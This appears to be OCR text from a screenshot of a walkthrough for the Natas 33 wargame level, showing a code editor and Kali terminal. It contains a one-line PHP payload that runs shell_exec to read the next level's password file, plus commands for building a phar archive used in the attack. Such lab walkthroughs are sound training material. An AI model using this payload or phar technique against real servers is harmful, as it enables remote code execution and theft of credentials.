 1 2 5:58 kali
hmcyberacademy.php - 33 - Code - OSS
File Edit Selection View Go Run Terminal Help
HM
EXPLORER
natas33.php hmcyberacademy.php
33
hmcyberacademy.php
hmcyberacademy.php
natas.phar
natas33.php
1 <?php echo shell_exec('cat /etc/natas_webpass/natas34'); ?>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL zsh
┌──(kali㉿kali)-[~/Desktop/natas/33]
└─$ php -d phar.readonly=false natas33.php
┌──(kali㉿kali)-[~/Desktop/natas/33]
└─$ file natas.phar
natas.phar: data
┌──(kali㉿kali)-[~/Desktop/natas/33]
└─$
OUTLINE
TIMELINE
0 0 Ln 1, Col 1 (59 selected) Spaces: 4 UTF-8 LF PHP